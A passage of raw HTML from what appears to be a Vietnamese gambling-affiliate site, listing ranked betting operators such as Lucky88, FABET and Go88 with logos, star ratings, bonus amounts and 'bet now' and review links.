						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://nhacaiuytin88.icu/nha_cai/tot88/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://nhacaiuytin88.icu/nha_cai/one88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span><p class="khuyen_mai">Thưởng 5.8tr - 18tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://nhacaiuytin88.icu/nha_cai/fabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span><p class="khuyen_mai">Thưởng 10tr - 20tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://nhacaiuytin88.icu/nha_cai/big88/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://nhacaiuytin88.icu/nha_cai/saobet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://nhacaiuytin88.icu/nha_cai/sinbet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://nhacaiuytin88.icu/nha_cai/va88/">
						   				<img loading="lazy" decoding="async" width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png 900w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-800x800.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://nhacaiuytin88.icu/nha_cai/kong88/">
						   				<img loading="lazy" decoding="async" width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png 168w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://nhacaiuytin88.icu/nha_cai/nbet/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png 512w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://nhacaiuytin88.icu/nha_cai/fcb8/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span><p class="khuyen_mai">Thưởng 10tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://nhacaiuytin88.icu/nha_cai/dabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href="###"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://nhacaiuytin88.icu/nha_cai/oxbet/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/06/OXBET-LogoGIF-100x100-1.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="OXBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>OXBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkoxbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/oxbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://nhacaiuytin88.icu/nha_cai/61785/">
						   				<img loading="lazy" decoding="async" width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg 225w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://nhacaiuytin88.icu/nha_cai/fa88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg 500w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>7</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://nhacaiuytin88.icu/nha_cai/hitclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/hitclub-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HITCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>HITCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://nhacaiuytin88.icu/nha_cai/iwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://nhacaiuytin88.icu/nha_cai/win79/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="WIN79" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>WIN79</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkwin79" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://nhacaiuytin88.icu/nha_cai/789club/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/789-club-150x150-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span><p class="khuyen_mai"></p>
						   		</div>
